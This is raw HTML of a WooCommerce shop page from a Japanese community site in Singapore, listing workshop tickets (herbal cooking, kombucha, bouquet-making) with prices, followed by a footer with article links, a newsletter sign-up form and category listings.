			<a href="?add-to-cart=22814" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22814" data-product_sku="" aria-label="Add &ldquo;Nilüfer Teaの講座　『シンガポールでの薬膳講座』(1名様チケット)&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="22814" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/nilufer_yakuzen-for-1/">Nilüfer Teaの講座　『シンガポールでの薬膳講座』(1名様チケット)</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.80</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-22817 status-publish last instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/nilufer_yakuzen-for-2/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/01/ticket_for2_100-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/01/ticket_for2_100-.jpg 283w, https://byst.sg/wp-content/uploads/2021/01/ticket_for2_100--230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=22817" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22817" data-product_sku="" aria-label="Add &ldquo;Nilüfer Teaの講座　『シンガポールでの薬膳講座』(2名様チケット)&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="22817" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/nilufer_yakuzen-for-2/">Nilüfer Teaの講座　『シンガポールでの薬膳講座』(2名様チケット)</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>113.30</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-27108 status-publish first instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/kombucha_pay/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/10/Konbucha_pay.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/10/Konbucha_pay.jpg 283w, https://byst.sg/wp-content/uploads/2021/10/Konbucha_pay-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=27108" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27108" data-product_sku="" aria-label="Add &ldquo;【腸育!! コンブチャデトックス講座 】 (1名様チケット)&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="27108" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/kombucha_pay/">【腸育!! コンブチャデトックス講座 】 (1名様チケット)</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.70</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-22883 status-publish instock product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/carpo_for1/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/10/Carpo_1pax2021.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/10/Carpo_1pax2021.jpg 283w, https://byst.sg/wp-content/uploads/2021/10/Carpo_1pax2021-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=22883" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22883" data-product_sku="" aria-label="Add &ldquo;パリスタイルブーケ作りワークショップ (1名様チケット)&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="22883" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/carpo_for1/">パリスタイルブーケ作りワークショップ (1名様チケット)</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.00</bdi></span></span>
</div>
        </div>
		    </div>
</li>
<li class="normal-item product type-product post-25979 status-publish last instock product_cat-yoga-ticket product_cat-workshop_tickets has-post-thumbnail virtual purchasable product-type-simple penci-share-style-1 penci-share-icon-style-circle no-product-gallery">
    <div class="penci-soledad-product style-1">
		        <div class="penci-product-loop-inner-content">
			<div class="penci-product-loop-top">
    <div class="penci-product-loop-image">
		<a class="penci-main-loop-image" href="https://byst.sg/product/workshop_fee/"><img loading="lazy" width="283" height="369" src="https://byst.sg/wp-content/uploads/2021/07/WorkshopAll_70.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://byst.sg/wp-content/uploads/2021/07/WorkshopAll_70.jpg 283w, https://byst.sg/wp-content/uploads/2021/07/WorkshopAll_70-230x300.jpg 230w" sizes="(max-width: 283px) 100vw, 283px" /></a><div class="penci-image-loader"></div>    </div>
    <div class="penci-product-loop-buttons">
        <div class="penci-product-loop-button">
			<a href="?add-to-cart=25979" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25979" data-product_sku="" aria-label="Add &ldquo;各種ワークショップ&rdquo; to your cart" rel="nofollow">Add to cart</a><a title="Quick view" href="#" data-pID="25979" class="penci-quickview-button button">Quick View</a>        </div>
    </div>
</div>
<div class="penci-product-loop-title">
	<h3 class="woocommerce-loop-product__title penci-loop-title"><a href="https://byst.sg/product/workshop_fee/">各種ワークショップ</a></h3>        <div class="penci-product-cats">
			<a href="https://byst.sg/product-category/yoga-ticket/" rel="tag">ヨガチケット</a>, <a href="https://byst.sg/product-category/workshop_tickets/" rel="tag">ワークショップチケット</a>        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.00</bdi></span></span>
</div>
        </div>
		    </div>
</li>
</ul>
</div><nav id="sidebar-product-filter"
     class="woocommerce penci-sidebar-filter side-right">
    <div class="sidebar-filter-container">
        <div class="sidefilter-heading">
            <h3>Product Filter</h3>
            <span class="close sidebar-filter-close-button"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidebar-filter-content penci-sidebar-content style-4 pcalign-center  pciconp-right pcicon-right">
						                <div class="notice notice-error">
                    <p></p>
                </div>
			        </div>
    </div>
</nav>
<div class="penci-sidebar-filter-close sidebar-filter-close">Close</div>
</div><!--end main--></div>    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_1487 = new penciBlock();pcblock_1487.blockID="pcblock_1487";pcblock_1487.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_1487);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                                               title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/">海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768255452" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(106)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img loading="lazy" src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img loading="lazy" width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
